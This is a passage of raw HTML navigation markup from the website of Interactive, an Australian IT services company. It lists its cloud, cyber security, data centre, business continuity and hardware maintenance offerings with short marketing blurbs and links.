						<p class="text-blue-900 leading-[21px]">Discover in-depth research, strategic insights, and actionable solutions designed to support smarter, future-focused decision-making.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/white-papers/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All White Papers</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/news/">
				News &amp; Media Release
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="1e22aa6b-22c8-4846-9b7a-49b06ce3b20e" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="1e22aa6b-22c8-4846-9b7a-49b06ce3b20e" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Industry News & insights from our experts to help you drive performance and grow your business</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/news/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All News</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/our-experts/">
				Our Experts
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="42ebea0d-f233-47e8-a418-053a1b0b9b51" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="42ebea0d-f233-47e8-a418-053a1b0b9b51" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Explore expert-led insights on cloud, cybersecurity, and IT trends, actionable guidance from industry leaders.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/our-experts/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Experts Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/glossary-terms/">
				Enterprise Glossary
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="05bcf2f6-1433-4cc4-83d2-1a5c28325d00" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="05bcf2f6-1433-4cc4-83d2-1a5c28325d00" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Enterprise definitions of IT terms used across Interactive services.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/glossary-terms/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Glossary Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/company/">
								<span>Company</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="0616549d-1b27-43cc-bfc1-9dbcc6084840" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="0616549d-1b27-43cc-bfc1-9dbcc6084840" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/company/">
				About Us
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="73f681c4-ec4e-4321-9cb9-80ecc0535221" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="73f681c4-ec4e-4321-9cb9-80ecc0535221" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">We're Australia's leading IT service provider and we keep technology human. </p>

											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/company/our-history/">
									Our History
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href=" https://www.interactive.com.au/company/leadership/">
									Executive Leadership Team
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href=" https://www.interactive.com.au/company/careers/ ">
									Careers
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/company/partners/">
									Partners
								</a>
							</li>
															</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


			<div class="post_navigation_desktop_main">
	<div class="nav-container absolute w-full block transition-all duration-500 h-[73px] bg-white xl:hidden">
		<div class="flex w-full h-full h-container h-container--lg flex-nowrap">
			<div class="flex flex-grow-0 h-full">
				<a 
					class="flex items-center h-full border-0 focus:outline-transparent hover:border-transparent"
					title="Interactive | Cloud | Cyber | Systems"
					href="https://www.interactive.com.au/"
				>
					

					<img
	class="logo-blue h-auto w-[180px]"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg"
	width="1"
	height="1"
	alt=""
	loading="lazy"
/>				</a>
			</div>
			

			<div data-desktop-navigation class="flex items-center flex-grow h-full">
				<div class="w-full h-full transition-opacity duration-500 opacity-100">
											<nav
		desktop-navigation-target
		class="flex-grow h-full"
	>
		<ul class="flex justify-start 2xl:justify-center h-full list-none mr-[30px] ml-[112px] 2xl:mx-0">
							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/services/"
						title="What we do"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">What we do</span>

													<span class="relative inline-flex items-end justify-center w-16 h-16 ml-6 border-b-4 border-transparent text-turquoise-500">
								<svg class="icon main_nav-link-icon" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>							</span>
											</a>

											<div
							class="absolute left-0 z-30 w-full h-auto transition-all duration-500 opacity-0 pointer-events-none group-hover:opacity-100 group-hover:pointer-events-auto"
							mega-menu-target
						>
															<div class="desktop_megamenu desktop_megamenu--default">
	<div class="px-0 h-container">
		<div 
			desktop-navigation-height-outer
			class="relative flex w-full bg-white min-h-520"
		>

			
			<div class="z-10 inline-flex flex-grow-0 w-full py-40 bg-blue-500 max-w-400">
				<div class="w-full desktop_megamenu_child">
		<ul class="w-full">
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/cloud-services/"
						title="Cloud Services"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Cloud Services
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Cloud Services</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Adoption, migration, optimisation, security and management services designed to deliver business agility.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/cloud-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cloud Services overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/adoption-migration/"
														title="Cloud Adoption and Migration"
													>Cloud Adoption and Migration</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/optimisation/"
														title="Cloud Optimisation"
													>Cloud Optimisation</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/management/"
														title="Cloud Management"
													>Cloud Management</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/security/"
														title="Cloud Security"
													>Cloud Security</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/aws/"
														title="AWS"
													>AWS</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/azure/"
														title="Azure"
													>Azure</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/interactive-anywhere/"
														title="Interactive Anywhere"
													>Interactive Anywhere</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/private-cloud/"
														title="Private Cloud"
													>Private Cloud</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/flexpod/"
														title="FlexPod"
													>FlexPod</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/cisco-cloud-solutions/"
														title="Cisco Cloud Solutions"
													>Cisco Cloud Solutions</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cloud-services/vmware-broadcom-migration-strategy/"
														title="VMware Strategy & Migration Services"
													>VMware Strategy & Migration Services</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/cyber-security/"
						title="Cyber Security"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Cyber Security
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Cyber Security</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Improve your security posture with tailored strategies and front-line defence services.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/cyber-security/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cyber Security overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																																						<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/strategy-and-consulting/"
														title="Strategy and Consulting"
													>Strategy and Consulting</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/governance-risk-and-compliance/"
														title="Governance Risk and Compliance"
													>Governance Risk and Compliance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/managed-security-services/"
														title="Managed Security Services"
													>Managed Security Services</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/cyber-security-assessment-and-testing/"
														title="Security Testing and Assurance"
													>Security Testing and Assurance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/cyber-security-all-services/"
														title="All Services"
													>All Services</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/data-centres/"
						title="Data Centres"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Data Centres
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Data Centres</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Scalable colocation and connectivity within a hyper secure environment.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/data-centres/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Data Centres overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/services/"
														title="Data Centre Services"
													>Data Centre Services</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/locations/"
														title="Data Centre Locations"
													>Data Centre Locations</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/colocation/"
														title="Data Centre Colocation"
													>Data Centre Colocation</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/relocation/"
														title="Data Centre Relocation"
													>Data Centre Relocation</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/operations/data-centre-care/"
														title="Data Centre Anywhere"
													>Data Centre Anywhere</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/data-centres/locations/request-a-site-tour/"
														title="Book a Data Centre Tour"
													>Book a Data Centre Tour</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/business-continuity-site/"
						title="Business Continuity"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Business Continuity
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Business Continuity</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Disaster recovery and serviced offices in secure, premium office facilities.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/business-continuity-site/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Business Continuity overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/business-continuity-site/locations/"
														title="Business Continuity Locations"
													>Business Continuity Locations</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/business-continuity-site/business-continuity-test/"
														title="Business Continuity Test"
													>Business Continuity Test</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/cyber-security/business-resilience/"
														title="Business Resilience"
													>Business Resilience</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/hardware-maintenance/"
						title="Systems Maintenance"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Systems Maintenance
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Systems Maintenance</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Tailored end-to-end solutions for your hardware ecosystem across the widest range of vendors.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/hardware-maintenance/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Systems maintenance overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/cisco-hardware-maintenance-support/"
														title="Cisco Hardware Maintenance"
													>Cisco Hardware Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/power-assurance/"
														title="Power Assurance"
													>Power Assurance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/hpe-hardware-support-maintenance/"
														title="HPE Hardware Maintenance"
													>HPE Hardware Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/network-maintenance/"
														title="Network Maintenance"
													>Network Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/dell-emc-hardware-support-maintenance/"
														title="Dell EMC Hardware Maintenance"
													>Dell EMC Hardware Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/storage-maintenance/"
														title="Storage Maintenance"
													>Storage Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/"
														title="Supported Hardware"
													>Supported Hardware</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/server-maintenance/"
														title="Server Maintenance"
													>Server Maintenance</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/end-of-service-support/"
														title="End of Service Support"
													>End of Service Support</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/hardware-maintenance/hardware-maintenance-tour/"
														title="Book a Tour"
													>Book a Tour</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/interactive-anywhere/"
						title="Interactive Anywhere"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Interactive Anywhere
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Interactive Anywhere</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Seamless management of your IT environment, underpinned by world-class cyber security, no matter where you are on your  journey.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/interactive-anywhere/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Interactive Anywhere overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/solutions/infrastructure/"
														title="Infrastructure"
													>Infrastructure</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/solutions/end-user-support/"
														title="End User Support"
													>End User Support</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
